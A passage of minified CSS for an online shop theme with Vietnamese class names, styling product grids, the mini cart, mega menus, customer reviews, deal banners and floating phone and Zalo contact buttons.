.col-lg-3:nth-child(4n+1){clear:both}}section.signup.search-main{padding-top:0}.search-main .products-view-grid .col-sm-6:nth-child(4) .product-box{border-top:1px solid #ebebeb}.search-main .products-view-grid .col-sm-6:nth-child(3n) .product-box{border-right:none}.search-main .products-view-grid .col-sm-6:nth-child(4n) .product-box{border-right:1px solid #ebebeb}@media(max-width:1199px){.search-main .products-view-grid .col-sm-6:nth-child(3) .product-box{border-top:1px solid #ebebeb}}@media(max-width:991px){.search-main .products-view-grid .col-sm-6:nth-child(3n) .product-box{border-right:1px solid #ebebeb}.search-main .products-view-grid .col-sm-6:nth-child(3n+1) .product-box{border-right:none;border-top:none}.search-main .products-view-grid .col-sm-6:nth-child(1) .product-box{border-top:1px solid #ebebeb}}@media(max-width:767px){.search-main .products-view-grid .col-sm-6:nth-child(2n+1){clear:left}}#my-orders-table a{color:#00aced}.glyphicon-shopping-cart:before{font-size:14px;color:#fff;background:#00aced;margin-right:12px;padding:6px 10px;border-radius:2px}.mini-products-list .product-image{float:left}.mini-products-list .detail-item{margin-left:92px}.top-cart-content .product-name{margin:0;width:150px;line-height:1;padding:0 0 5px}.top-cart-content .product-name a{font-size:14px;line-height:normal;line-height:20px!important;font-weight:400;color:#333}.top-cart-content .product-name a:hover{color:#000;text-decoration:none}.top-cart-contain .price{color:#00aced;text-transform:uppercase}.top-cart-contain .mini-cart .price{margin-right:5px;font-size:16px;font-weight:700}.top-cart-contain .product-details .price{color:#00aced;width:auto;float:none;font-weight:400;padding-left:0;font-size:12px}.mini-cart:hover .top-cart-content{display:block}.mini-cart{text-align:center;margin:0}.mini-cart .dropdown-toggle{font-size:12px;padding:0;text-transform:none}.mini-cart .basket a{color:#fff;margin:0;line-height:41px;font-size:11px;padding:0;font-family:'Open Sans',sans-serif;font-weight:400;min-width:170px!important;display:block;text-transform:uppercase;letter-spacing:1px}.mini-cart .basket a:hover{text-decoration:none}.mini-cart .basket .title{color:#2e3a47;font-size:13px;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:normal}.mini-cart .basket .cart-box{display:inline-block}.mini-cart .basket .cart-box #cart-total{color:#777;text-transform:none;margin:0 0 0 5px}.top-cart-contain{color:#333;margin:22px 0 0;padding:0;right:0;z-index:1000}.top-cart-content .empty{text-align:left;color:#333}.top-cart-content{display:none;position:absolute;top:55px;right:0;background:#fff;padding:0;text-align:left;box-shadow:0 0 15px -5px rgba(0,0,0,.4);z-index:10000}.top-subtotal{color:#333;font-size:16px;font-weight:400;padding:12px 15px;text-align:left;text-transform:none}.top-cart-content .block-subtitle{color:#333;overflow:hidden;padding:15px;text-align:left;font-family:'Open Sans',sans-serif;font-size:13px;background:#f5f5f5;text-transform:none;font-weight:400;border-bottom:1px #ddd solid}ul#cart-sidebar{padding:20px 30px;margin:0;max-height:582px;min-width:320px}ul#cart-sidebar li.list-item{max-height:400px;overflow-y:auto}ul#cart-sidebar li.action{display:none}ul#cart-sidebar.hasclass li.action{display:block}ul#cart-sidebar li.list-item .price{font-weight:700}ul#cart-sidebar li.list-item::-webkit-scrollbar{width:5px}ul#cart-sidebar li.list-item::-webkit-scrollbar-track{background:rgba(255,255,255,.9)}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb{background:#00aced;border-radius:15px}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb:hover{background:#00aced;border-radius:15px}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb:active{background:#00aced;border-radius:15px}.li-fix-1{background:#FFF;border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;display:block}.li-fix-2{display:block;width:295px}.top-cart-content li{list-style:none}.top-cart-content li.item{border-top:1px solid #eee;overflow:hidden;padding:20px 0}.top-cart-content li.item:first-child{border-top:none;padding-top:10px}.top-cart-content li.item:last-child{margin:0;border-bottom:none}.top-cart-content .product-details{color:#333;position:relative;text-align:left;padding:0}.mini-products-list .detail-item .product-details-bottom .price{color:#00aced;font-size:14px;display:list-item;margin-bottom:5px}.mini-products-list .detail-item .product-details-bottom .title-desc{font-size:14px}.mini-products-list .detail-item .product-details-bottom .label{font-weight:700;vertical-align:middle}.mini-products-list .detail-item .product-details-bottom strong{font-weight:400}.top-cart-content .product-details .btn-edit{position:absolute;right:22px;top:6px}.top-cart-content .actions{padding:15px 20px;margin:0;overflow:hidden;padding-top:15px}.mini-cart .actions .btn-checkout{background:#212121;color:#fff;font-size:14px;padding:8px 20px;font-family:'Open Sans',sans-serif;text-align:left;cursor:pointer;text-decoration:none;float:right;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0;border:1px solid #fff;font-weight:700;text-transform:uppercase;height:45px}.mini-cart .actions .btn-checkout:hover{background:#00aced;border:1px solid #00aced;color:#fff}.mini-cart .actions .view-cart{background:#212121;color:#fff;height:45px;font-size:14px;padding:8px 20px;font-family:'Open Sans',sans-serif;text-align:left;cursor:pointer;text-decoration:none;float:left;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0;border:1px solid #fff;font-weight:700;text-transform:uppercase}.mini-cart .actions .view-cart a,.mini-cart .actions .btn-checkout a{color:#fff}.mini-cart .actions .view-cart:hover{background:#00aced}.mini-cart .actions .button{display:inline-block;width:100px;text-align:center;margin-bottom:3px;padding:8px 10px 6px;text-transform:none;border:none;font-size:12px}.mini-cart .button.btn-checkout{background:none;color:#fff;font-size:11px;padding:8px 16px;font-family:'Open Sans',sans-serif;text-align:left;cursor:pointer;text-decoration:none;float:left;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0;border:1px solid #fff;font-weight:700;text-transform:uppercase}.mini-cart>.button{color:#000;font-size:12px;font-weight:300;text-shadow:none;border:none;border-radius:0;box-shadow:none;background:none}.fa-remove{position:absolute;right:0}.fa-pencil{position:absolute;right:10px}a.fa-remove,a.fa-pencil{color:#999;font-size:12px}a.fa-remove:hover,a.fa-pencil:hover{color:#333;text-decoration:none}.site-header-inner .dropdown-toggle::after{display:none}.site-header-inner .dropdown-menu{border:0;min-width:200px;position:fixed;top:0!important;left:0;height:100vh;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translateX(-130%);-moz-transform:translateX(-130%);-ms-transform:translateX(-130%);-o-transform:translateX(-130%);transform:translateX(-130%);display:block}.site-header-inner .dropdown.open .dropdown-menu{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);overflow:auto;-webkit-overflow-scrolling:touch}.dropdown.open #dropdownMenu1:before{content:"";width:100vw;height:100vh;position:fixed;top:0;left:0;background:rgba(0,0,0,.5);z-index:999}.site-header-inner .dropdown-menu .account{padding:30px;background:#303030;position:relative}.site-header-inner button.btn-close{opacity:0;visibility:hidden;position:absolute;left:254px;width:40px;height:40px;top:0;border:none;background:#fff;background-image:url(../../../themes/vTshop/css/btn.png);background-position:center;background-repeat:no-repeat;z-index:9999;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;border-top-right-radius:8px;border-bottom-right-radius:8px}.dropdown.open button.btn-close{opacity:1;visibility:visible}.site-header-inner .dropdown-menu h5{padding:0 30px;line-height:50px;font-size:18px;text-transform:uppercase;margin-bottom:0;margin-top:15px}.site-header-inner .dropdown-menu li{margin:0 30px;clear:left;line-height:50px;margin-right:5px;border-bottom:1px solid #ebebeb}.site-header-inner .dropdown-menu li .icon{float:left;margin-right:5px;transform:translateX(-5px);-webkit-transform:translateX(-5px);-moz-transform:translateX(-5px);-o-transform:translateX(-5px)}.site-header-inner .dropdown-menu li .icon img{width:30px}.site-header-inner .dropdown-menu .btn-style{padding:0 15px;background:#00aced;height:30px}.site-header-inner .dropdown-menu a:hover{color:#00aced}.fix-width-200{width:430px}td.fix-width-400{width:570px}.brands{text-align:center}.sidebar{// padding-right:0}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{margin:0 0 10px 0;padding:0;display:inline}img.alignright{margin:0 0 10px 10px;padding:0;display:inline}img.alignleft{margin:0 10px 10px 0;padding:0;display:inline}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:0 10px 10px 0}.wp-caption{background:#f7f7f7;text-align:center;padding:4px 0 5px 0;border:1px solid #e6e6e6}.wp-caption img{margin:0 0 5px 0;padding:0;border:0}.wp-caption p.wp-caption-text{margin:0;padding:0;font-size:14px;font-weight:400;line-height:14px}blockquote{font-size:90%;background:#F6F5F5;margin:0 0 10px 0;padding:2px 10px 2px 10px;color:#333;clear:both;border-left:3px solid #BFBBBB;border-top:1px solid #BFBBBB;border-bottom:1px solid #BFBBBB;border-right:1px solid #BFBBBB}code{color:#444;font:11px/17px tahoma,arial,sans-serif;display:block}blockquote p{margin:5px 0;padding:5px 0}blockquote li{padding:2px 0 2px 10px;font-size:11px;line-height:15px;color:#369}blockquote a{color:#0080CA;text-decoration:underline}blockquote a:hover{color:#039}.boxbanner{margin-left:-1px;padding-right:1px}.voucher .owl-nav div{top:-50px!important}.voucher .owl-nav div.owl-prev{left:auto!important;right:40px!important}.voucher .product-img{height:91px;overflow:hidden}.product,.category{padding-top:30px}.bardes{background-color:#e2f9ff;border:1px dashed #00aced;margin-bottom:30px;padding:15px;border-radius:15px 15px 0 0;margin-top:20px;overflow:hidden!important}.tab-content{text-align:justify}.tab-content div{padding-bottom:15px}.menu-mobile .dropdown-menu a,.menu-mobile .dropdown-menu a:hover{color:#fff}.bigbanner,.bigbanner img{display:block;height:auto;width:585px}.news-box .news-thumb>a{overflow:hidden;padding-bottom:0!important;padding-top:0!important}.news-box .news-thumb img{height:auto!important;width:100%!important}.news-box .product-info{margin-left:0}.section-news{background-color:#fff!important}.news-title{border-bottom:2px solid #00aced;margin-bottom:20px}.news-title h3{font-size:15px;font-weight:700;text-transform:uppercase;color:#00aced}.news-item .product-thumbnail{padding-left:0}.news-info{padding:0}.news-info h2{font-size:100%;font-weight:700}.news-info p{color:#666;text-align:justify}.page h1{color:#714a3b;font-size:30px;margin-bottom:30px;text-align:center}.formbox{margin:0 auto;display:block;float:none}.formbox #product_name{border-bottom:2px solid #e1e1e1;color:#714a3b;margin-top:30px;padding-bottom:10px}.formbox .donhang{font-size:14px}.formbox .donhang td{max-height:100px;overflow:hidden}.formbox .donhang .soluong{width:50px}.formbox .name{text-align:right}.formbox .text{min-height:55px}.formbox .text input.error{border-color:#c9302c}.formbox .text .error{color:#c9302c;font-size:small;font-style:italic;font-weight:lighter}.dathangngay{background-color:#c9302c;border:0 none;border-radius:6px;color:#fff;display:block;font-size:18px;line-height:1.33333;margin:10px auto 0;padding:10px 35px;width:200px}.dathangngay:hover{background-color:#ac2925}.thanks{text-align:center;margin:50px auto;display:block;color:orange;font-size:30px}.entry{padding:15px;font-size:12px;text-align:justify}.entry p,.entry div{margin-bottom:10px}.entry strong{font-weight:700}.entry h1{line-height:30px;font-size:30px;font-weight:700;padding:5px 0 7px}.entry h2{font-size:18px;font-weight:700;margin:0 0 0 0px!important;padding:0 0 7px 0px!important}.entry h3{font-size:16px;font-weight:700;padding:0 0 0 0;color:#000}.entry h4{font-size:14px;font-weight:700;padding:0 0 7px 0}.entry h5{font-size:13px;font-weight:700;padding:0 0 7px 0}.entry h6{font-size:12px;font-weight:700;padding:0 0 7px 0}.entry a:hover{text-decoration:underline}.entry img{border:1px solid #D0D0D0;margin:0 auto 10px;max-width:100%;height:auto;padding:2px;display:block;width:expression(660+"px")}.entry ul{padding-bottom:10px;list-style:square inside}.entry ol{padding-bottom:10px;list-style:decimal inside}.entry li{padding:2px 0 2px 10px}.entry li ul{margin:0;padding:0}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{margin:0 0 10px 0;padding:0;display:inline}img.alignright{margin:0 0 10px 10px;padding:0;display:inline}img.alignleft{margin:0 10px 10px 0;padding:0;display:inline}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:0 10px 10px 0}.wp-caption{background:#f7f7f7;text-align:center;padding:4px 0 5px 0;border:1px solid #e6e6e6}.wp-caption img{margin:0 0 5px 0;padding:0;border:0}.wp-caption p.wp-caption-text{margin:0;padding:0;font-size:14px;font-weight:400;line-height:14px}blockquote{background:#F6F5F5;font-size:90%;margin:0 0 10px 0;padding:2px 10px 2px 10px;color:#333;clear:both;border-left:3px solid #BFBBBB;border-top:1px solid #BFBBBB;border-bottom:1px solid #BFBBBB;border-right:1px solid #BFBBBB}code{color:#444;font:11px/17px tahoma,arial,sans-serif;display:block}blockquote p{margin:5px 0;padding:5px 0}blockquote li{padding:2px 0 2px 10px;font-size:11px;line-height:15px;color:#369}blockquote a{color:#0080CA;text-decoration:underline}blockquote a:hover{color:#039}.entry table,.entry td,.entry tr,.entry th{border:1px solid #999;max-width:100%}.singlebanner{margin-top:48px}.bardes{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.bardes.rutgon{height:180px;overflow:hidden;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.show_hide{background-color:#e2f9ff;border-bottom:1px dashed #00aced;border-left:1px dashed #00aced;border-right:1px dashed #00aced;display:block;font-weight:700;height:40px;line-height:40px;margin-bottom:20px;margin-top:-31px;text-align:center;width:100%;z-index:999;border-radius:0 0 15px 15px}.show_hide.mama{margin-top:-70px}@media screen and (min-width:993px){.logo img{width:269px}.media img{max-width:250px}}}@media only screen and (max-width:400px){.entry-content iframe,.entry img{width:100%;height:auto}}@media only screen and (max-width:400px){.entry-content iframe,.entry img{width:100%;height:auto}}.QuickHelp{background-color:#f1f1f1;border-radius:5px;padding:15px;border:1px dotted #ccc;margin-top:30px}.QuickHelp .headtitle{background-color:#ff7309;color:#fff;line-height:20px;margin:0;padding:10px 0;text-align:center;font-weight:700;font-size:120%;text-transform:uppercase;margin-bottom:10px}.QuickHelp .subtext{margin-bottom:0;padding-bottom:0}.QuickHelp .QuickItem{border-top:1px solid #e4e5e6;margin-bottom:0;padding-bottom:0}.QuickHelp .QuickItem .ask{cursor:pointer;font-size:13px;font-weight:700;margin-bottom:0;padding:10px 10px 10px 0;text-transform:uppercase;padding-left:10px;padding-right:25px;position:relative;color:#222}.QuickHelp .ask i::after{content:"+";display:block;position:absolute;font-family:Arial;font-size:20px;font-style:normal;height:7px;width:7px;top:10px;right:10px}.QuickHelp .QuickItem .text{display:none}.QuickHelp .QuickItem.active .ask{background-color:#f9f9f9;color:#ff7309}.QuickHelp .QuickItem.active .ask i:after{content:"-"}.QuickHelp .QuickItem.active .text{background-color:#fff;display:block;padding:10px;font-size:14px;font-style:italic}.khachangdanhgia{padding:15px}.khachhang-binhluan{border-top:1px solid #efefef;margin-top:20px;min-height:130px;padding-left:130px;padding-top:15px;position:relative}.khachhang-binhluan:first-child{margin-top:0;padding-top:0;border-top:0}.khachhang-binhluan>img{height:100px;left:10px;position:absolute;width:100px;border-radius:100%}.khachhang-binhluan>h4{font-weight:700;margin-bottom:0}.khachhang-binhluan>h4>span{color:#ccc;font-size:70%;font-weight:400;margin-left:10px}.khachhang-binhluan .meta{color:#ccc}.buy-already{background:rgba(0,0,0,0) url(../../../themes/vTshop/img/security-checked@2x.png) no-repeat scroll 0 0 / contain;color:#22b345;font-size:12px;font-weight:400;margin:0;padding:1px 0 1px 18px;background-size:15px;line-height:15px}.rating-content{color:#ccc}.rating-content .active{color:#ffc120}.commentpicture>div{padding-left:5px;padding-right:5px;margin-bottom:15px}.product-customer-col-1{border-right:1px solid #f7f7f7;margin:0;padding:0;width:100%}.product-customer-col-1 h4{color:#444;font-size:16px;font-weight:400;margin:26px 0 0;text-align:center}.product-customer-col-1 .total-review-point{color:#fe302e;font-size:47px;font-weight:500;line-height:50px;margin:10px 0 0;text-align:center}.product-customer-col-1 .rating-box{display:inline-block;font-size:0;line-height:1;margin:0 auto;position:relative;white-space:nowrap}.product-customer-col-1 .rating-box .fa{color:#b8b8b8;display:inline-block;font-style:normal;font-weight:400;margin:.1rem;text-rendering:auto;font-size:20px}.product-customer-col-1 .rating-box span{bottom:0;display:block;left:0;line-height:1;overflow:hidden;position:absolute;top:0;z-index:1}.product-customer-col-1 .rating-box span .fa{color:#ffc120}.product-customer-col-1 .comments-count{color:#8f8f8f;font-size:14px}.product-customer-col-2{float:left;margin-right:0;min-height:120px;width:100%;padding-top:40px}.product-customer-col-2 .item .rating-num{display:inline-block;font-size:15px;font-weight:400;line-height:15px;position:relative;vertical-align:middle;width:41px}.product-customer-col-2 .item .rating-num::after{color:#484848;content:"";font-family:fontawesome;left:13px;position:absolute;top:-2px}.product-customer-col-2 .item .progress{background:#efefef none repeat scroll 0 0;box-shadow:none;width:282px;border-radius:10px;display:inline-block;height:10px;margin:0;vertical-align:middle}.product-customer-col-2 .item .progress-bar-success{background:#23b445 none repeat scroll 0 0;box-shadow:none;color:#fff;float:left;height:100%;line-height:20px;transition:width 0.6s ease 0s}.sr-only{border:0 none;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-customer-col-2 .item .rating-num-total{color:#787878;display:inline-block;font-size:14px;font-weight:300;line-height:15px;margin-left:12px;text-align:left;vertical-align:middle}@media screen and (max-width:767px){.khachhang-binhluan{padding-left:60px}.khachhang-binhluan>img{height:50px;width:50px}.khachhang-binhluan.binhluansub2{padding-left:30px}.khachhang-binhluan.binhluansub2>img{left:-45px}}.igroup fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.igroup legend{border:0;padding:0 5px;display:inline-block!important;width:auto}.igroup a{color:#00aced}.igroup a:hover,.igroup .active a{color:#000;font-weight:700}.mobi{display:none}@media only screen and (max-width:480px){.mobi{display:block}.desk{display:none}}.xemchitiet{text-align:center;margin-bottom:10px}.xemchitiet a{background-color:#b72c30;padding:5px 10px;display:inline-block;border-radius:5px;color:#fff;opacity:1}.lienhe span{background-color:#b72c30;padding:5px 20px;display:inline-block;border-radius:5px;color:#fff;opacity:1;box-shadow:0 0 10px 0 rgba(206,206,206,1)}#button-contact-vr{position:fixed;bottom:0;z-index:99999}#button-contact-vr .button-contact{position:relative}#button-contact-vr .button-contact .phone-vr{position:relative;visibility:visible;background-color:transparent;width:90px;height:90px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s;left:0;bottom:0;display:block}.phone-vr-circle-fill{width:65px;height:65px;top:12px;left:12px;position:absolute;box-shadow:0 0 0 0 #800;background-color:rgb(136 0 0/60%);border-radius:50%;border:2px solid transparent;-webkit-animation:phone-vr-circle-fill 2.3s infinite ease-in-out;animation:phone-vr-circle-fill 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animuiion:zoom 1.3s infinite;animation:zoom 1.3s infinite}.phone-vr-img-circle{background-color:#800;width:40px;height:40px;line-height:40px;top:25px;left:25px;position:absolute;border-radius:50%;display:flex;justify-content:center;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phone-vr-circle-fill 1s infinite ease-in-out}.phone-vr-img-circle a{display:block;line-height:37px}.phone-vr-img-circle img{max-height:25px;max-width:27px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}#zalo-vr .phone-vr-circle-fill{box-shadow:0 0 0 0 #2196f3;background-color:rgba(33,150,243,.7)}#zalo-vr .phone-vr-img-circle{background-color:#2196f3}#gom-all-in-one #phone-vr{transition:.7s all;-moz-transition:.7s all;-webkit-transition:.7s all}#gom-all-in-one #zalo-vr{transition:1s all;-moz-transition:1s all;-webkit-transition:1s all}#button-contact-vr{transform:scale(.9)}#button-contact-vr{left:0}#button-contact-vr{bottom:50px}@-webkit-keyframes phone-vr-circle-fill{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}.product-policy li:nth-child(2n+2),.product-policy tr:nth-child(2n+2){background:#fafafa}.box-endow{border:1px solid #cdf1ff;box-sizing:border-box}.endow-title{position:relative;margin-bottom:15px;display:flex;align-items:center;background-color:#cdf1ff;color:#00aced;gap:10px;height:42px;font-weight:600;text-transform:none;padding:0 10px}.endow-global{padding:0 10px;margin-bottom:0}.endow-global-item{display:flex;margin-bottom:12px;font-size:14px}.endow-global-item .icon{width:16px;height:16px;min-width:16px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:10px;margin-top:5px;background-color:#00aced;border-radius:100%;color:#fff;text-align:center;line-height:16px;font-size:11px;font-weight:700}.endow-global-item p{margin:0}.box-endow{margin-bottom:16px;border:1px solid #cdf1ff;border-radius:10px;overflow:hidden;background:#fff}.section-category ul.site-nav{color:#fff;background:#404040}.banner-item:hover{z-index:1;box-shadow:0 3px 3px 0 rgba(0,0,0,.15);opacity:.95;border-color:#eee}.section-category .col-xl-3{padding-right:0;width:calc(25% - 15px)}.section-category .col-xl-9{padding:0}.section-category .banner img{width:100%}ul.site-nav>li{height:50.8px;position:relative;padding:0 20px}.mega-item{margin-bottom:17px}.mega-item .url-mega a{color:#333}.mega-item .url-mega a:hover{color:#00aced}.mega-item h3{margin:0 0 5px 0;font-size:13px;font-weight:700}li.mega-menu.has-mega ul.mega-item li{padding:0}ul.site-nav>li:hover{background:#00aced}ul.site-nav>li:hover+li>a:after{display:none}ul.site-nav>li.has-mega:hover:after{border-top:25px solid transparent;border-bottom:25px solid transparent;border-left:11px solid #00aced;content:"";position:absolute;bottom:100%;margin:0;left:100%;top:0;z-index:100}ul.site-nav>li:hover>a:after{display:none}ul li:hover>ul.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.has-item{position:relative}.has-item i.fa.fa-angle-right{float:right;color:#333;margin-top:7px}ul li ul.dropdown-menu{opacity:0;visibility:hidden;position:absolute;left:calc(100%);width:210px;background:#f4f4f4;z-index:99;top:0;padding:25px;transition:opacity 0.5s,-webkit-transform .5s;transition:opacity 0.5s,transform .5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform .5s;-webkit-transform:translate(20px,0);-ms-transform:translate(20px,0);transform:translate(20px,0)}ul li.lev-1 ul.dropdown-menu{padding:20px 0}ul li.lev-1 ul.dropdown-menu li{padding:0 20px}ul.site-nav>li>ul.dropdown-menu .nav-item{line-height:26px}ul.site-nav>li>ul.dropdown-menu .nav-item a{color:#6a6a6a;font-size:13px;line-height:26px}ul.site-nav>li>ul.dropdown-menu .nav-item:hover>a{color:#00aced}ul.site-nav>li>.icon{float:left;left:20px;width:30px;text-align:center;margin-top:10px}ul.site-nav>li>.icon img~img{display:none}ul.site-nav>li:hover>.icon img{display:none}ul.site-nav>li:hover>.icon img~img{display:block}ul.site-nav>li>a{line-height:51px;padding-left:40px;color:#fff;width:100%;display:block;color:#fff;position:relative}ul.site-nav>li>a:after{content:"";width:100%;height:1px;background-image:url(../../../themes/vTshop/css/border.png);display:inline-block;position:absolute;top:0;left:0}ul.site-nav>li.mega-menu .dropdown-menu{padding:0}ul.site-nav>li.mega-menu .dropdown-menu>li{float:left}ul.site-nav>li.mega-menu .dropdown-menu>li.col{width:210px;padding:20px 0}ul.site-nav>li.mega-menu .dropdown-menu>li.full{width:calc(100% - 210px);padding:0}ul.site-nav>li.mega-menu.has-mega:hover:after{display:none}ul.site-nav>li.mega-menu.has-mega:hover>a{position:relative;display:block}ul.site-nav>li.mega-menu.has-mega:hover>a:before{border-top:25px solid transparent;border-bottom:25px solid transparent;border-left:11px solid #00aced;content:"";position:absolute;bottom:100%;margin:0;left:calc(100% + 20px);top:0;z-index:100}li.lev-1.nav-item.has-mega.mega-menu{position:static}li.lev-1.nav-item.has-mega.mega-menu.active{background:#00aced}ul.site-nav>li.mega-menu.has-mega.active>a:after{display:none}ul.site-nav>li.mega-menu.has-mega.active>a:before{border-top:25px solid transparent;border-bottom:25px solid transparent;border-left:11px solid #00aced;content:"";position:absolute;bottom:100%;margin:0;left:calc(100% + 20px);top:0;z-index:100}ul li.active>ul.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}ul.site-nav>li.active>.icon img{display:none}ul.site-nav>li.active>.icon img~img{display:block}ul.site-nav>li.active+li>a:after{display:none}li.lev-1.nav-item.has-mega.mega-menu .mega-menu-content{min-height:457px;width:878px}.cate-sidebar-mobile{margin-top:30px;text-align:center}.cate-sidebar-mobile ul{display:inline-block}.cate-sidebar-mobile ul li{float:left;width:77px;height:90px;text-align:center;margin:0 15px}.cate-sidebar-mobile ul li .icon{height:42px;width:42px;background:#00bfa5;display:inline-block;border-radius:50%;text-align:center;padding-top:6px}.cate-sidebar-mobile ul li:nth-child(2) .icon{background:#1e92c2}.cate-sidebar-mobile ul li:nth-child(3) .icon{background:#ffa800}.cate-sidebar-mobile ul li:nth-child(4) .icon{background:#3fb0ff}.cate-sidebar-mobile ul li:nth-child(5) .icon{background:#00bfa5}.cate-sidebar-mobile ul li:nth-child(6) .icon{background:#1e92c2}.cate-sidebar-mobile ul li>a{display:inline-block}.section-deal{background:#f4f4f4}.section-deal .title-menu a:hover{color:#ffd5d1}.deal-title{padding:0 20px;height;57px;background:#f94e3f;margin-bottom:15px}.deal-title h2{float:left;color:#fff;margin:15px 0;font-size:20px;text-transform:uppercase;font-weight:400}.deal{padding:15px 0}.aside-mini-products-list .product-item .product-info .price{font-weight:700;font-size:14px;margin-top:10px;margin-bottom:6px}.title-menu{float:right;margin:17px 0}.title-menu span{padding-left:13px;padding-right:14px;border-right:1px solid #ff988f}.title-menu span:last-child{padding-left:13px;padding-right:0;border-right:none}.title-menu a{color:#fff}.title-menu a:hover{color:#00aced}.product-no-border .product-item.product-grid-item{border:none;background:#fff}.section-deal .owl-carousel .owl-nav .owl-prev,.section-deal .owl-carousel .owl-nav .owl-next{top:35%}.section-deal .product-info{padding:15px 20px}.section-deal .product-box .product-thumbnail>a{padding:0;height:auto;max-height:none}.section-deal .product-box .product-thumbnail a img{width:100%}.section-deal .product-box .product-thumbnail{margin-bottom:0}.section-deal .product-box .product-name a{text-transform:uppercase}.section-deal .products-view-grid .product-info{padding:14px 20px}.section-deal .place{position:absolute;left:0;bottom:0;width:100%;background:rgba(0,0,0,.7);color:#fff;line-height:35px;padding:0 20px}.section-deal .place a,.section-deal .place a:hover{color:#fff}.section-deal .place .fa{padding-right:10px}.voucher-place{clear:left;color:#b0afaf}.voucher{margin:15px 0;background:#fff}.voucher .aside.aside-mini-products-list{margin:0}.voucher .aside-mini-products-list .product-item .product-info .product-name{text-transform:inherit}.voucher .aside.aside-mini-products-list .mini-products-list{padding:20px 13px 20px 15px}.voucher .aside.aside-mini-products-list .aside-title h3{background:#fff;line-height:57px;text-transform:inherit;border-bottom:1px solid #ebebeb}.voucher .aside-mini-products-list .product-item{border-bottom:0 none;padding-bottom:10px}.voucher .aside-mini-products-list .product-item:last-child{padding-bottom:0}.voucher .aside-mini-products-list .product-item .product-img{padding:0;margin-right:10px}.voucher .aside-mini-products-list .product-item .product-info{padding:0;border-left:0 none}@media (max-width:1199px){.section-deal .product-box .product-thumbnail a img{width:100%}}@media (max-width:480px){.collection-main .content{border-right:none!important}.section-collection.section-collection-1 .owl-stage-outer,.section-collection.section-collection-2 .owl-stage-outer,.section-collection.section-collection-3 .owl-stage-outer{border:none!important}.section-deal .voucher{margin-top:0}}ul.tabs.tabs-title{line-height:50px;margin-bottom:30px;border-bottom:1px solid #ebebeb}.section-collection .home-products .product-info .product-name{min-height:40px}.section-collection .aside-mini-products-list .product-item .product-img{border-right:none}.section-collection .section-title{border-right:1px solid #5ecaf3}.collection-main{//border-left:1px solid #5ecaf3;// border-right:1px solid #5ecaf3;//border-bottom:1px solid #5ecaf3}.section-collection .section-title .title h3{background:#00aced;padding:35px 20px;margin:0;color:#fff;font-weight:400;text-transform:uppercase;font-size:18px;max-width:190px}.section-collection .section-title .title h3 a{color:#fff;display:block;font-size:15px;font-weight:400;text-align:center;text-transform:uppercase}.section-title .title h3 img{margin-right:5px;transform:translateY(-3px);-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);margin-right:10px}.menu-title{border-top:2px solid #5ecaf3;padding-top:7px}.menu-title .cate-item{border-right:1px solid rgba(0,172,237,.24)}.menu-title .cate-item:last-child{border-right:0 none}.cate-item{display:inline-block;text-align:center}.cate-item img{display:inline-block;margin-top:16px}.cate-item 